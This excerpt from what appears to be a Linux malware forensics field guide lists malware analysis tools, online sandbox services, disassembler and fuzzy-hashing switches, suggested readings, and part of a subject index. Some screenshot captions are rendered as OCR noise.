

#### Name: Minibis

Page Reference: 470

Author/Distributor: Christian Wojner/Austrian Computer Emergency Response Team (CERT.at)

Available From: http://cert.at/downloads/software/minibis\_en.html

**Description:** Developed by the Austrian Computer Emergency Response Team (CERT.at), Minibis is a malicious code behavioral analysis framework based upon Oracle VirtualBox virtualization and scripting of third party malicious code monitoring utilities.

## Name: The Reusable Unknown Malware Analysis Net ("TRUMAN")

Page Reference: 470

#### Author/Distributor: Joe Stewart

Available From: http://www.secureworks.com/cyber-threat-intelligence/tools/truman/

**Description:** A native hardware-based solution developed by malware expert Joe Stewart of SecureWorks, TRUMAN operates on a client-server model with a custom Linux boot image to restore a fresh Windows "victim" system image after each malware specimen is processed. At the core of TRUMAN is a series of scripts to emulate servers (DNS, Web, SMTP, IRC, SQL, etc) and pmodump, a perl-based tool that parses physical memory for malicious process artifacts. Although TRUMAN is no longer supported, in 2009, Jim Clausing of the SANS Institute developed and published enhancements for the platform.

#### Name: Cuckoo Sandbox

Page Reference: 470

Author/Distributor: Claudio Guarnieri

Available From: http://www.cuckoosandbox.org/

**Description:** An open source malicious code behavioral analysis platform that uses a Cuckoo Host system (core component that handles execution and analysis); Analysis Guests (isolated virtual machines on which malware is safely executed and behavior is reported back to the Cuckoo Host); and analysis packages (scripts that define automated operations that Windows should conduct during the analysis of a target specimen).

# **Online Malware Analysis Sandboxes**

Online malware sandboxes are a helpful analytical option to either quickly obtain a behavioral analysis overview of suspect program, or to use as a correlative investigative tool. These services (which at the time of this writing are free of charge) are distinct from vendor-specific malware specimen submission Web sites, or online virus scanners (such as VirusTotal, Jotti Online Malware Scanner, and VirScan, as discussed in Chapter 5). Unlike online malware scanners, online malware sandboxes execute and process the malware in an emulated Internet, or "sandboxed" network, and generally provide the submitting party a comprehensive report detailing the system and network activity captured in the sandboxed system and network. While at the time of this writing there are no online malware analysis sandboxes that process Linux ELF files, these services can nonetheless be useful as a pre-analysis triage platform to identify file types and files of interest.

As we discussed in Chapter 5 with the submission of samples to virus scanning Web sites, submission of any specimen containing personal, sensitive, proprietary, or otherwise confidential information, may violate a victim company's corporate policies or otherwise offend the ownership, privacy, or other corporate or individual rights associated with that information. Seek the appropriate legal guidance in this regard before releasing any such specimen for third-party examination. Similarly, remember that by submitting a file to a third party Web site, you are no longer in control of that file or the data associated with that file. Savvy attackers often conduct extensive open source research and search engine queries to determine if their malware has been detected. The results relating to a file submitted to an online malware analysis service are publicly available and easily discoverable—many portals even have a search function. Thus, as a result of submitting a suspect file, the attacker may discover that his malware and nefarious actions have been discovered, resulting in the destruction of evidence, and potentially damaging your investigation.

| Web Service                                                                                                    | Features                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| ThreatTrack (Formerly GFI Sandbox/ Sunbelt<br>Sandbox)                                                                   | •Conducts cursory file profiling, including file name,<br>MD5 and SHA1 hash values.                                                                                                    |
| http://www.threattracksecurity.com/resources/sa<br>ndbox-malware-analysis.aspx                                           | •Conducts behavioral analysis of .dll, .doc, .docx, .exe,<br>.htm, .html, .jar, .msg, .pdf, .ppt, .pptx, .url, .xls, .xlsx<br>files; monitors and reports on process, file system,<br>Registry, and network activity.                                                                                                    |
|                                                                                                    | •Provides report via e-mail address supplied by user.                                                                                                    |
| Malwr                                                                                                    | Based upon Cuckoo Sandbox                                                                                                    |
| https://malwr.com/submission/                                                                                            | •Conducts cursory file profiling, including file name,<br>MD5 and SHA1 hash values.                                                                                                    |
|                                                                                                    | •Conducts cursory file profiling, behavioral and static<br>analysis of Windows portable executable files, malicious<br>document files, among others; monitors and reports on<br>process, file system, Registry, and network activity.                                                                                                    |
| Anubis<br>http://anubis.iseclab.org/index.php                                                                            | • Conducts cursory file profiling, including file name,<br>MD5 hash value, time last submitted (if previously<br>received) and a description of the suspect file's<br>identified behavioral characteristics.                                                                                                    |
|                                                                                                    | •Conducts behavioral analysis of Windows portable<br>executable files; monitors and reports on process, file<br>system, Registry, and network activity.                                                                                                    |
|                                                                                                    | Malicious URL Scanner.                                                                                                    |
| ThreatExpert<br>http://www.threatexpert.com/submit.aspx                                                                  | <ul> <li>Conducts cursory file profiling, including file size,<br/>MD5 and SHA1 hash values, submission details,<br/>duration of processing, identified anti-virus signatures,<br/>and a threat categorization based upon the suspect file's<br/>identified behavioral characteristics.</li> </ul>                                                                  |
|                                                                                                    | • Conducts behavioral analysis of Windows portable executable files; monitors and reports on process, file system, Registry, and network activity.                                                                                                    |
| XecScan<br>http://scan.xecure-lab.com/                                                                                   | • Conducts cursory file profiling, including file size,<br>MD5 and SHA1 hash values, file type, identified anti-<br>virus signatures.                                                                                                    |
|                                                                                                    | • Conducts behavioral analysis of PDFs, Flash,<br>ZIP/RAR archives, and Office documents files;<br>monitors and reports on file system, Registry, and<br>network activity.                                                                                                    |
|                                                                                                    | Provides basic text report                                                                                                    |
| Joe Sandbox                                                                                                    | Two distinct Sandbox services based upon Joe Sandbox                                                                                                    |
| http://file-analyzer.net/<br>(Analyzes the behavior of Windows executable<br>files such as *.exe, *.dll and *.sys files) | • Conducts extensive file profiling, including file size,<br>MD5 and SHA1 hash values, packing detection, PE file<br>analysis, and metadata extraction.                                                                                                    |
| http://document-analyzer.net/<br>(Analyzes the behavior of Adobe PDF and MS<br>Office files)                             | <ul> <li>Conducts robust behavioral analysis of Windows<br/>executable files (exe, dll, sys) Microsoft Office<br/>Document and PDF files; monitors and reports on<br/>memory, process, file system, Registry, and network<br/>activity.</li> <li>Provides HTML report, session screenshot and session<br/>pcap file via e-mail address supplied by user.</li> </ul> |

| NSI Malware Analysis Sandbox<br>http://www.netscty.com/malware-tool                                                          | <ul> <li>Sandbox based upon TRUMAN automated malware<br/>analysis framework.</li> <li>Link to analytical report is provided via e-mail<br/>address supplied by user.</li> </ul>                                                                                                    |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|
| Eureka<br>http://eureka.cyber-ta.org/                                                                                        | <ul> <li>Conducts behavioral and static analysis of Windows<br/>portable executable files; provides assembly code<br/>analysis of unpacked specimen, strings, control flow<br/>exploration, API calls, capabilities graph, and DNS<br/>queries.</li> <li>Unpacked executable specimen is made available for<br/>download.</li> </ul>                                                                                                    |  |  |  |  |
| Comodo<br>http://camas.comodo.com/ (Automated Analysis<br>System)<br>http://valkyrie.comodo.com/ ("File Verdict<br>Service") | <ul> <li>Conducts cursory file profiling, including file size,<br/>MD5, SHA1 and SHA256 hash values</li> <li>Conducts behavioral analysis of Windows portable<br/>executable files; monitors and reports on process, file<br/>system, Registry, and network activity.</li> </ul>                                                                                                    |  |  |  |  |
| BitBlaze<br>http://bitblaze.cs.berkeley.edu/                                                                                 | •Conducts behavioral and static analysis of Windows<br>portable executable files; provides assembly code<br>analysis of unpacked specimen, strings, and API calls.                                                                                                    |  |  |  |  |
| Malfease<br>https://malfease.oarci.net/                                                                                      | Conducts extensive file profiling, including file size,<br>MD5 and SHA1 hash values, identified file signatures,<br>packing detection, PE file analysis, byte frequency<br>analysis and metadata extraction.     User portal.                                                                                                    |  |  |  |  |
| ViCheck.ca<br>https://www.vicheck.ca/                                                                                        | <ul> <li>Processes PE files, document files (PDF, MS Office, CHM), images, archive file, among others.</li> <li>Queries a submitted file against viCheck malware database, as well as Virustotal.com, ThreatExpert.com, and Team-Cymru malware hash databases.</li> <li>Conducts file profile of target specimen, including file format identification; file size; and MD5/SHA1/SSDEEP hash values. Provides a hexdump for submitted PE files.</li> <li>Processes target file in Sandbox.</li> <li>Link to analytical report is provided via e-mail address supplied by user.</li> <li>Tool portal that allows users to search the malware database for MD5/SHA1/SHA256 hash values; Master Decoder; IP header processing; and IP/Domain Whois.</li> </ul> |  |  |  |  |

# Embedded Artifact Extraction Revisited

Disassemblers

| Name: <b>Objdump</b>                                                                                               |                                                                                                    |               |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------|--|--|--|--|--|
| Page Reference: 472                                                                                                | Page Reference: 472                                                                                             |               |  |  |  |  |  |
| Author/Distributor: GNU                                                                                            |                                                                                                    |               |  |  |  |  |  |
| Available From: Native to most Linux distributions as a part of binutils;<br>http://www.gnu.org/software/binutils/ |                                                                                                    |               |  |  |  |  |  |
| Description: Command-line uti                                                                                      | ility to display the structure and contents of                                                                  | object files. |  |  |  |  |  |
| Helpful Switches:                                                                                                  |                                                                                                    |               |  |  |  |  |  |
| Switch                                                                                                    | Function                                                                                                    |               |  |  |  |  |  |
| -a                                                                                                    | Displays archive file header/file format information                                                            |               |  |  |  |  |  |
| -d                                                                                                    | Disassemble                                                                                                    |               |  |  |  |  |  |
| -f                                                                                                    | Displays summary information about<br>file, such as file format, target<br>architecture, starting address, etc. |               |  |  |  |  |  |
| -g                                                                                                    | Display debugging information.                                                                                  |               |  |  |  |  |  |
| -j <name> Display information only for specific section name</name>                                                |                                                                                                    |               |  |  |  |  |  |
| -p<br>(orprivate-headers)                                                                                          | Displays header information specific to the target object file format                                           |               |  |  |  |  |  |
| -s                                                                                                    | Display full content of a target section                                                                        |               |  |  |  |  |  |
| -S                                                                                                    | Display source code and respective disassembly if possible                                                      |               |  |  |  |  |  |
| -t                                                                                                    | Displays the content of the symbol table(s)                                                                     |               |  |  |  |  |  |

| Name: Dissy     |                              |      |              |                          |   |                         |  |  |
|-----------------|------------------------------|------|--------------|--------------------------|---|-------------------------|--|--|
| Page Reference: | 472                          |      |              |                          |   |                         |  |  |
| Author/Distribu | tor: Sin                     | non  | Kagstro      | m                        |   |                         |  |  |
| Available From: | http://c                     | liss | y.google     | code.com                 |   |                         |  |  |
| Description: GU | JI fronten                   | d to | the objo     | lump disassembler        |   |                         |  |  |
|                 |                              | issy | - /home/ma   | warelab/Malware/trtq     |   |                         |  |  |
|                 | File Navigation Octions Help |      |              |                          |   |                         |  |  |
|                 | Lookup                       |      |              |                          |   | Highlight               |  |  |
|                 | Address                      | Size | Label        |                          |   | 6                       |  |  |
|                 | 8x88048acc                   | 916  | _init        |                          |   | 1                       |  |  |
|                 | 8x88048e68                   | 36   | _start       |                          |   |                         |  |  |
|                 | Bx8B848e84                   | 44   | call_gmon_s  | tart                     |   |                         |  |  |
|                 | 9x98948eb6                   | 64   | _do_global   | dtors_aux                |   |                         |  |  |
|                 | 0x08048ef0                   | 44   | frame_dunny  |                          |   |                         |  |  |
|                 | Bx98948f1c                   | 299  | strvildeato  | hi:                      |   |                         |  |  |
|                 | 8x88949647                   | 72   | Send         |                          |   |                         |  |  |
|                 | 8x88049661                   | 229  | nfork.       |                          |   |                         |  |  |
|                 | 0x88049174                   | 161  | getspoof     |                          |   | *                       |  |  |
|                 | Address                      | bO   | b1 b2 instru | ction                    | 1 | Instruction Information |  |  |
|                 | 1000 Martine pro-            |      | 103431       | 47 <5ent>1               |   |                         |  |  |
|                 | 8x88849047                   |      | push         | Sebp                     | - |                         |  |  |
|                 | 8x88849648                   | 2    | TOY          | Nesp Nebp                |   |                         |  |  |
|                 | 8x8884984a                   |      | sub          | 58x8.5esp                |   |                         |  |  |
|                 | 8×8884964                    |      | lea          | for10 (Sebo) Seav        |   |                         |  |  |
|                 | By BPD 4DDCD                 | 3    |              | heav Beffffffffffelhebel |   |                         |  |  |
|                 | 8.00049630                   |      |              | deal boost               |   |                         |  |  |
|                 | 0x00049053                   |      | 500          | 50X4, 905p               |   |                         |  |  |
|                 | 8x88949856                   | 3    | pushi        | extitititc(%ebp)         | 1 |                         |  |  |
|                 | Bx98849659                   |      | pusht        | Boc(%ebp)                | - |                         |  |  |
|                 | NY A                         |      |              |                          |   |                         |  |  |

## Interacting with and Manipulating the Malware Specimen

## Prompting Trigger Events

#### Name: HTTrack

Page Reference: 477

Author/Distributor: Xavier Roche

Available From: http://www.httrack.com

**Description:** HTTrack is a graphical web site copying tool. A valuable tool for copying web site content for offline browsing and reconstructing web content locally, HTTrack offers granular configuration options for copying depth and content acquisition.

| - Minseing Hook -                                      | Humettrack                                                                                                    |
|--------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Ever address(re) in UPL box                            | MME types   Browner 0   Log, India: Cache   Experts Dely<br>Prony   Scanthules Limitz   Nov Control   Letta   Dubb   Spider                                                                                                    |
| Action Deveload web shift) Web Addenser (URL) Add URL. | ■ Nasiwa meneg égét:<br>Manuar antered dapt:<br>■ ■                                                                                                    |
| www.mahvawileitguide.com                               | Max-size of any FTML Me (2) 0<br>Has used a synth ML (Me (2) 0<br>Site size fait (2) 6<br>Site size fait (3) 6<br>Site size fait (3) 6<br>Site |
| 10                                                     | Pare develoades. 8                                                                                                    |
| STEAM NT                                               | A Marine resolut                                                                                                    |
| Preferences and exists options                         | Max havader sales (B/z) [2500) 💌 B/z                                                                                                    |
|                                                        | Max contraction / second 📃 xmm/s                                                                                                    |
| (Back   Reefs   Ca                                     | nof Maanan autor statu                                                                                                    |

## **Digital Virology**

# **Contextual Piece-wise Hashing and Indicators of Likeness**

#### Name: SSDeep

Page Reference: 499-500

Author/Distributor: Jesse Kornblum

Available From: http://ssdeep.sourceforge.net/

**Description:** A *fuzzy hashing* tool which computes a series of randomly sized checksums for a file, allowing file association between files that are similar in file content but not identical.

| Switch | Function                                                        |  |
|--------|-----------------------------------------------------------------|--|
| -v     | Verbose mode. Displays filename as its being processed          |  |
| -p     | Pretty matching mode. Similar to -d but includes all<br>matches |  |
| -r     | Recursive mode                                                  |  |
| -d     | Directory mode, compare all files in a directory                |  |
| -s     | Silent mode; all errors are suppressed                          |  |
| -b     | Uses only the bare name of files; all path information omitted  |  |
| -1     | Uses relative paths for filenames                               |  |
| -c     | Prints output in CSV format                                     |  |
| -t     | Only displays matches above the given threshold                 |  |
| -m     | Match FILES against known hashes in file                        |  |

# SELECTED READINGS

## Books

- Eagle, C. (2008). The IDA Pro Book: The Unofficial Guide to the World's Most Popular Disassembler, San Francisco: No Starch Press.
- Jones, K., Bejtlich, R., & Rose, C., (2005). Real Digital Forensics: Computer Security and Incident Response, Boston: Addison-Wesley Professional.
- Ligh, M., et al. (2010). Malware Analyst's Cookbook and DVD: Tools and Techniques for Fighting Malicious Code, New York: Wiley.
- Malin, C., Casey, E., & Aquilina, J. (2008). Malware Forensics: Investigating and Analyzing Malicious Code, Waltham, MA: Syngress.
- Skoudis, E. & Zelster, L. (2003). Malware: Fighting Malicious Code, Upper Saddle River, NJ: Prentice Hall.
- Szor, P. (2005). The Art of Computer Virus Research and Defense, Mountain View, CA: Symantec Press.

## Papers

- Bayer, U., Kirda, E., & Kruegel, C. (2010). Improving the Efficiency of Dynamic Malware Analysis, Proceedings of the 2010 ACM Symposium on Applied Computing (SAC '10).
- Beuacamps, P., Gnaedig, I., & Marion, J. (2010). Behavior Abstraction in Malware Analysis, Proceedings of the First International Conference on Runtime Verification (RV '10).
- Bilar, D. (2008). Statistical Structures: Fingerprinting Malware for Classification and Analysis, Proceedings of Black Hat USA 2008.
- Brand, M. (2007). Forensics Analysis Avoidance Techniques of Malware, Proceedings of the 2007 SeCau Security Congress.
- Hu, X., Chiueh, T., & Shin, K. (2009). Large-Scale Malware Indexing Using Function-Call Graphs, Proceedings of the 16th ACM Conference on Computer and Communication Security (CCS '09).
- Islam, R., et al. (2010). Classification of Malware Based on String and Function Feature Selection, Proceedings of the Second Cybercrime and Trustworthy Computing Workshop.
- Kang, M., Poosankam, P., & Yin, H. (2007). Renovo: A Hidden Code Extractor for Packed Executables, WORM '07, Proceedings of the 2007 ACM workshop on Recurring Malcode.
- Kinable, J. & Kostakis, O. (2011). Malware Classification Based on Call Graph Clustering, Journal in Computer Virology, Volume 7, Issue 4, pp 233-245.
- Leder, F., Steinbock, B., & Martini, P. (2009). Classification and Detection of Metamorphic Malware using Value Set Analysis, Proceedings of the Fourth International Conference on Malicious and Unwanted Software (Malware 2009).
- Park, Y. (2010). Fast Malware Classification by Automated Behavioral Graph Matching, Proceedings of the Sixth Annual Workshop on Cyber Security and Information Intelligence Research (CSIIRW '10).
- Royal, P., et al. (2006). PolyUnpack: Automating the Hidden-Code Extraction of Unpack-Executing Malware, Proceedings of the 22nd Annual Computer Security Applications Conference (ACSAC '06).
- Sathyanarayan, V., Kohli, P., & Bruhadeshwar, B. (2008). Signature Generation and Detection of Malware Families, Proceedings of the 13th Australasian Conference on Information Security and Privacy, (ACISP '08).
- Yegneswaran, V., et al. (2008). Eureka: A Framework for Enabling Static Analysis on Malware, Technical Report Number SRI-CSL-08-01, SRI Project 17382.
- Zhao, H., et al. (2010). Malicious Executable Classification Based on Behavioral Factor Analysis, 2010 International Conference on e-Education, e-Business, e-Management and e-Learning.

# Index

Note: Page numbers with "f" denote figures; "t" tables.

# A

Active system and network monitoring file system monitoring GSLOF. See Graphical lsof (GSLOF) lsof command, 421, 421f open files and sockets, 420-421 network activity EtherApe, 427, 428f "feed" effect, 424-426 real-time network traffic, 426 Web server, program's interaction, 423-424 Wireshark capture options, 426, 427f port activity GUI tools, 429-430, 430f information observation, 428 netstat -an command, 428, 429f netstat -anp command, 429, 429f port numbers, 427 /proc/<pid> entries, 419-420, 420f real-time data, 419 system and dynamic library calls, 430, 431f Address resolution protocol (ARP) cache, 27, 30.30f Adore rootkit, 47–48, 47f American Recovery and Reinvestment Act (ARRA), 226 Analysis Console for Intrusion Databases (ACID), 433b-434b Android memory forensics, 108b Authority statutory protected data Federal protection. See Federal protection malicious code design, 224 state law protections, 227 real-time data computer trespasser exception, 223 consent exception, 222 non-content, 223 provider exception, 222 Wiretap Act, 222

stored data content/non-content information, 220 private provider, 220 public provider, 221

# B

Barnyard system, 433b–434b Basic Analysis and Security Engine (BASE), 433b–434b BinDiff plugin interface BinDiff graph GUI, 504–505, 504f–505f IDA Pro, 503, 503f pre-processing, 503–504, 504f

# С

Camouflage mechanism, 447 Cerebus utility, 433b-434b Chaosreader Chaosreader Report, 487-488, 488f packet capture file, 487, 487f standalone mode, 486 Child Online Privacy Protection Act (COPPA), 226-227 Clam AntiVirus, 170, 171f Command Line Interface (CLI), 7 Command-line memory analysis utilities linux\_kmem\_cache Volatility plugin, 117 linux\_psaux plugin, 117, 118f linux\_pslist plugin, 117, 117f linux\_psxview Volatility plugin, 118 SecondLook-CLI, 118, 118f Common Vulnerabilities and Exposures (CVE), 352 Context triggered piecewise hashing (CTPH), 263, 499, 500f Council of Europe, 236 Crypto Implementations Analysis Toolkit (CIAT), 304 CryptoVisualizer, 304, 304f

# D

Dalvik Executable (DEX) files, 112b Debian-based Linux system, 173, 174f

DepSpec Dependency Viewer, 284, 284f Digital virology behavioral profiling and classification Malheur tool. See Malheur tool Windows PE malware specimens, 508 CTPH, 499, 500f digital investigators malware laboratory benefits, 496 function flowgraphs BinDiff, 502. See also BinDiff plugin interface. diffing files, 502 malware taxonomy, 496, 497t-498t process memory trajectory analysis, 507b deobfuscated malicious code, 505 MD5 hash values, 506, 506f network security protection mechanisms, 505 pcat command, 506, 506f ssdeep command, 506-507, 506f specimen catalog and classification, 496 textual and binary indicators embedded artifacts, 499 MAEC. 502b YARA tool. See YARA tool visualization, 507-508, 509f

# E

Embedded artifact extraction deeper static analysis, 471 disassembler digital impression and trace evidence, 472 IDA Pro. See IDA Pro disassembler executable file re-profiling, 471 Embedded ELF tracer (Etrace), 466b Embedded strings analysis, 280f attribution identifiers, 280 file dependencies, dynamic/static linking GUI file dependency analysis tools, 283-285, 284f ldd utility, 281, 282f ldd with verbose output, 282, 282f reference pages, 282, 283b shared library name, 282-283 Solaris system, ELF binary profiling, 285b sysfile utility, 281 functionality indicators/textual references, 279 GNU GCC compiler version, 280, 280f string output, 280, 280f European Union Data Protection Directive, 233-234

Executable and Linkable Format (ELF) file, 307 dynamic section entries debug\_line section, 332, 332f elfsh dyn commands, 325, 326f elfsh interp command, 326, 327f hex edit flag, 326-327, 328f Red Hat 6.x. system, 331–332 .rodata, 328, 331f section header table, 325, 327f "socket" and "setsockopt", 327 .text section, 327, 328f elfsh sht command, 315, 316f file analysis tools, 317b header (Elf32\_ehdr), 309, 310f e\_ident structure, 310, 311f elfsh, 311, 312f e type structure, 310 readelf, 311, 311f structure, 309, 310f notes section entries, 324-325, 325f Objdump, 335, 336f .dynamic section, 335, 335f readelf, eu-readelf and elfsh, 333, 334f object file, types, 308 program header table (Elf32\_Phdr), 317-319, 318f-319f readelf utility, 308, 315, 315f section header table (Elf32\_shdr), 312, 313f sh\_type structure, 312, 313f sections, 314, 314f shell (elfsh), 309 symbolic information extraction binutils strip utility, 319 debug information, 322, 323f nm and eu-nm utilities, 319 readelf utility, 319-321, 322f stab argument, 322 symbol table, 320, 320f USL, 308 version control information, 332-333, 333f-334f version information, 324, 324f views of, 308, 309f Execution trajectory analysis dynamic library calls capturing, ltrace utility, 463-466, 464f-465f environment emulation and adjustment, 442-443, 443f file system activity, 469 forensic disciplines, 441 GNU Project Debugger (gdb) attach command, 466, 467f info functions command, 467, 468f

info proc command, 468, 468f ptrace () function, 466 symbolic references, 467 netcat listener, 446, 446f network activity, 441-442 network impression evidence, 445 network trajectory reconstruction, 444, 444f /proc/<pid> directory, 452, 453f process activity GUI tools, 449, 449f process context, 446-447 process memory mappings, 450, 451f ps commands, 447 pstree, 448, 448f strings utility, 450 system usage, top command, 447, 447f Tobias Klein's Process Dumper, 450 process-to-port correlation digital investigator, 452 lsof command, 454, 454f NetActView, 455, 455f netstat -anp command, 454, 454f open network connections, 453 system calls monitoring, 455-456, 466b watch command, 455 system calls capturing forktracker.stp script, 461, 461f full execution context, 459 man pages, 459b Mortadelo, 459, 462-463, 463f open and read /etc/host.conf and /etc/ hosts, 458, 458f open and read /etc/resolv.conf, 457, 458f probe syscall.open command, 461, 462f process-syscalls.stp script, 461, 461f strace options, 458-459, 459f strace utility, 456-459, 456f-457f syscalls\_by\_proc.stp script, 461, 461f SystemTap, 459-461, 460f

# F

Family Education Rights and Privacy Act, 227 Federal protection child pornography, 227 COPPA, 226–227 financial information, 224 health information, 225 payment card information, 227 privileged information, 227 public company information, 226 student educational records, 227

UNIX flavor command options, 469b

File obfuscation anomalous/erroneous file descriptors and corruption errors, 303 CIAT, 304 cryptors, 299, 300f CryptoVisualizer, 304, 304f file command, 303, 303f file dependencies search, 305, 305f lida cryptoanalyzer module, 303, 304f metadata search, 305, 305f obfuscating code, 298, 298f packed ELF executable, 306, 307f packed\_sysfile, 302 packers, 298-299, 299f readelf utility, 305 symbolic references, 305, 305f-306f wrappers Burndump tool, 301 burneye layers, 300-301, 300f Fenris tracer, 302 fingerprinting layer, 301 obfuscation layer, 300-301 password layer, 301 File profiling process, 251f Adobe PDF files. See Portable document format (PDF) files definition, 250 document files, 336-337 ELF format. See Executable and Linkable Format (ELF) file embedded artifact extraction revisited, 307 embedded file metadata exiftool, 294-295, 295f extract utility, 295-296, 296f file utility, 295 Hachoir-Metadata, 297b libextractor utility, 295-296 matadata artifacts, 294, 294t metadata, definition, 293 metadata identification, 293 Meta-Extractor, 297b modification of, 296 file obfuscation. See File obfuscation file similarity indexing fuzzy hashing/CTPH, 263 hash repositories, 265b MD5 hash values, 263 ssdeep "pretty matching mode", 264, 264f file visualization. See File visualization hacking tools, 249 Linux executables ELF symbol table structure, 254, 255f

file compilation, 252-253

File profiling process (Continued) static vs. dynamic linking, 253 stripped executables, 254-255 symbols, 253, 254f MS Office files. See Microsoft (MS) Office documents pre-existing information/circumstances, 252 static analysis, 251 suspicious file profiling, 250 command-line interface MD5 tools, 261-262, 261f-262f debug information, 254 EXT4 file system, 256b-257b false file extension, 258, 259f file appearance, 260, 260f file details, 256 file size, 259-260 full file name, 256, 256f GUI MD5 tools, 262, 263f hash values, 260-261 live response and postmortem forensic analysis, 258 Miss Identify, 258, 259f pseudo file extensions, 258 system details, 255 symbolic and debug information debug mode, 285 dynamic symbols, 289 eu-nm -D command, 289, 289f eu-nm utility, 287 external symbols, 290 Linux Active Disassembler, 291, 291f local and global variable, 287 nm-al command, 285, 286f nm --special-syms command, 287, 288f Object Viewer, 290, 290f symbolic references, 288-289, 291b-293b victim system, 250 File visualization anti-virus vendor Web sites, 275-276 bytehist, 265-266, 266f embedded artifact extraction, 276-277 embedded strings analysis. See Embedded strings analysis file protecting mechanism, thwart detection, 272 file signature identification and classification, 266-267 anti-virus signatures, 271 file command, 269, 270f GUI file identification tools, 271, 271f

local malware scanning, AntiVir, 272, 273f TrID, 270, 270f multiple anti-virus engines, 273 strings ACSII and UNICODE characters, 277 E-mail address, 278 error and confirmation messages, 279 file names, 277 file path and compilation artifacts, 278 IP address, 278 IRC channels, 279 Moniker identification, 277-278 "planted" strings, 279b program commands/options, 279 program functionality, 277 reference pages, 278b URL and domain name references, 278 types file signature, 267 GHex, hex editor, 267, 268f od command, 268, 268f Web-based malware scanning services, 273-276, 274t, 275f F-response TACTICAL, 59, 59f autolocate mode, 59, 59f dual-dongles, 58, 58f GUI, 60, 60f fdisk command, 61, 62f "Manual Connect" option, 61, 61f /media directory, 62 remote Subject system, 61, 61f iscsiadm command, 60, 60f

# G

Graphical lsof (GSLOF), 421–422 FileMonitor Preferences configuration, 422–423, 424f file system activity, 422, 422f output table fields, 422, 423f Queries Preferences configuration, 423, 425f "Search" bar feature, 423 suspect keylogger analysis, 423, 425f

## Η

Health Insurance Portability & Accountability Act (HIPAA), 225 Helix Progress bar, 10, 10f Helix3 Pro Image Receiver, 12, 13f data transfer, 13, 13f destination selection, 12 device attributes display, 14, 15f

#### Index

Helix3 Pro GUI, 14, 14f memory push acquisition, 14 network configuration interface, 15, 16f network connection configuration, 15, 15f password selection, 12 segmentation selection, 12 Helix3 Pro live response user interface, 10, 10f

# 

IDA Pro disassembler de facto disassembler, 472 digital impression, 475, 475f digital trace evidence, 475, 475f relational context, 473-474, 474f triggering events, 473, 473f victim lab system, 476 victim system Mozilla Thunderbird and Firefox profiles, 475–476, 475f Internet relay chat (IRC) channels, 279 Interrupt Descriptor Table (IDT), 138 Investigative authority sources, 216f jurisdictional authority PI licensure, 217 private investigation, 216 state-issued licensure, 216 unlicensed digital forensics, 218 private authority company employee, 218 retained expert, 218 statutory/public authority, 219-220

# L

Law enforcement, 219-220 cybercrime prosecution and enforcement, 238 investigative goals, 238 victim misperception, 237-238 victim reluctance, 237 Legal considerations admissibility chances custody practices chain, 241 documentation, 239-240 evidence reliability and integrity, 239 preservation, 240 data, tools and findings, 215 evidence type, 214 Federal rules, 246-247 frame and re-frame investigative objectives and goals, 214 international resources, 245-246 investigative authority sources. See Investigative authority sources investigator, 215

law enforcement cybercrime prosecution and enforcement, 238 investigative goals, 238 victim misperception, 237-238 victim reluctance, 237 malware forensic evidence, 214 state private investigator and breach notification statutes, 243-245 statutory limits. See Authority statutory tool selection business use, 229 Computer Fraud & Abuse Act, United States, 232 Computer Misuse Act/Police and Justice Act, United Kingdom, 231 Council of Europe Convention of Cybercrime, 230 hacker tools, 230, 232b investigative use, 229-230 Section 202c amendments, Germany, 231 victim, 215 workplace data Government/criminal inquiries, 235-236 private/civil inquiries, 233-235 Linux data structures, 6 Linux executable (ELF) files, 111, 112f Linux memory forensics acquisition process, data change, 108 Adore rootkit, 116b Android memory forensics, 108b command history, 129, 130f contextual information, 107-108 cryptographic keys and passwords aeskeyfind and rsakeyfind Linux packages, 130 interrogate tool, 130-131, 130f Linux operating system data structure, 132b "mm\_struct" data structures, 131b "tcp\_hashinfo" data structure, 131b data structures, 127-132 field interviews, 110b "inet\_sock" structure, 113 information types, 114-115 Linux versions, 113 malicious code analysis, 109 memory dump. See Memory dump modules and libraries core functions, 121 Disassemby tab, 124, 124f hidden kernel module, 122, 122f

